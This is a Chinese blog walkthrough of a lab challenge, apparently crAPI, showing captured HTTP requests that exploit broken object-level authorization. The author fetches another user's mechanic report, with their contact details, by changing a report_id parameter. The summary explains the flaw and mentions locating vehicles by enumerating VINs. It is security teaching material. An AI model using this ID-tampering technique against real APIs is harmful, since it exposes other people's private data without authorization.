 挑战2：访问其它用户的机械报告
1.发送维护请求
Vehicles Details
VIN: 9TAGO07ONLY661390
Contact Mechanic
联系维修工人
Company :
Mercedes-Benz
Model :
GLA Class
Fuel Type :
DIESEL
Year :
2023
Refresh Location
CSDN @跳跳小强
Contact Mechanic
* VIN:
9TAGO07ONLY661390
* Mechanic:
TRAC_JHN
* Problem Description:
my car is boom !!!
Send Service Request
CSDN @跳跳小强
2.抓包分析请求
Send
Cancel
Target: http
Request
Pretty Raw Hex
\n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: 192.168.2.159:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.2.159:8888/contact-mechanic?VIN=9TAGO07ONLY661390
8 Content-Type: application/json
9 Authorization: Bearer
10 Content-Length: 228
11 Origin: http://192.168.2.159:8888
12 Connection: close
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 {
"mechanic_code":"TRAC_JHN",
"problem_details":"my car is boom !!!",
"vin":"9TAGO07ONLY661390",
"mechanic_api":"http://192.168.2.159:8888/workshop/api/mechanic/receive_report"
,
"repeat_request_if_failed":false,
"number_of_repeats":1
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Tue, 05 Sep 2023 02:58:25 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Content-Length: 156
13
14 {
"response_from_mechanic_api":{
"id":6,
"sent":true,
"report_link":
"http://192.168.2.159:8888/workshop/api/mechanic/mechanic_report?report_id=6"
"status":200
}
返回了报告的地址
CSDN @跳跳小强
我们发现，服务器返回了报告的访问URL位置，在界面内我并未找到看维修报告的地方。估计是需要登陆维修
工程师的账号才行。
3.尝试直接访问报告url提示我们必须携带JWT TOKEN
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
发起者 类型 传输 大小
消息头 Cookie 请求 响应 耗时
_rep document vn... 346 ... 33 字节
过滤属性
img CSP
JSON
1 {"message":"JWT Token required!"}
CSDN @跳跳小强
直接将请求资源地址嫁接到先前的GET请求内部，则可以请求成功，此时我们在尝试修改参数，直接获取到其
他用户的维修报告信息。
Send
Cancel
Target: htt
Request
Pretty Raw Hex
\n
1 GET /workshop/api/mechanic/mechanic_report?report_id=2 HTTP/1.1
2 Host: 192.168.2.159:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.2.159:8888/dashboard
8 Content-Type: application/json
9 Authorization: Bearer
10 Connection: close
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
访问必须携带的JWT token
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Tue, 05 Sep 2023 03:08:03 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, HEAD, OPTIONS
7 Vary: origin, Cookie
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Content-Length: 447
12
13 {
"id":2,
"mechanic":{
"id":1,
"mechanic_code":"TRAC_JHN",
"user":{
"email":"jhon@example.com",
"number":""
}
},
"vehicle":{
"id":23,
"owner":{
"email":"adam007@example.com",
"number":"9876895423"
}
},
"problem_details":
"My car BMW - 5 Series is having issues.\nCan you give me a call on my mobile 987689
5423,\nOr send me an email at adam007@example.com \nThanks,\nAdam.\n",
"status":"Finished",
"created_on":"04 September, 2023, 23:56:36"
问题详情
CSDN @跳跳小强
总结：
在本例中，我们的思路是通过过量的信息暴露获取其他用户车架号，结合车辆定位功能调用的API我们直接通
过车架号遍历可以实时定位到用户的车辆位置。如果这是真实的部署环境，则对于掌握这一操作的人来说，其
危害十分巨大。我们还通过对维修报告提交接口的返回信息进行测试，修改其传递的url参数，以此实现了查看
其他用户维修报告的操作。
归根结底，失效的对象授权个人理解就是针对认证后的API请求未进行权限的鉴别，因为不同的业务逻辑需要
鉴权的程度不一样，不同的业务逻辑需要返回的处理数据也不一样。如果不对这些API业务逻辑进行深度分
析，做出来的简单的入口式鉴权，其实还是形同虚设。同时这又对开发者来说又是一个相对较大大工作量。
2.2 失效的用户身份验证